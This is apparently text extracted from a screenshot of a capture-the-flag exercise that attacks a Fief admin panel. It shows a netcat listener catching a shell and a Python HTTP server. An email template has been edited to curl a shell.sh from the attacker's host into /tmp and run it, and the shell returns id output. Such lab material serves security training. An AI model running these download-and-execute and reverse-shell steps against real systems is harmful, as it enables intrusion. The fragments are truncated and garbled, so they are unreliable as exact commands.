 nc -nvlp 222 158x11
hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/OFFENSIVE-X/feudalaw
$ nc -nvlp 222
Listening on 0.0.0.0 222
Connection received on 10.0.160.203 59
id
uid=1000(ETSCTF) gid=65534(nogroup) gr
hackercon@nketiah:~/Desktop/nketiah
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (
10.0.160.203 - - [25/Nov/2024 17:40
valid_lft forever preferred_lft forever
Base · Email templates · Fief · Fief - Chromium
Base · Email templates · F
Not secure
feudalaw.echocity-f.com:8000/admin/customization/email-templates/dd40bc98-98e9-439c-aa7c-8fb7fdddb181/edit
Fief
Fief
A
Edit Base template
Back
Update
1 /bin/curl 10.10.0.54:8000/shell.sh -o /tmp/shell.sh;/usr/bin
2
3
4
5 /EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
6
7
8
9 width, initial-scale=1.0" />
10 tting" />
11 xt/html; charset=UTF-8" />
12 rk" />
13 ="light dark" />
uid=1000(ETSCTF) gid=65534(nogroup) groups=65534(nogroup)
Fief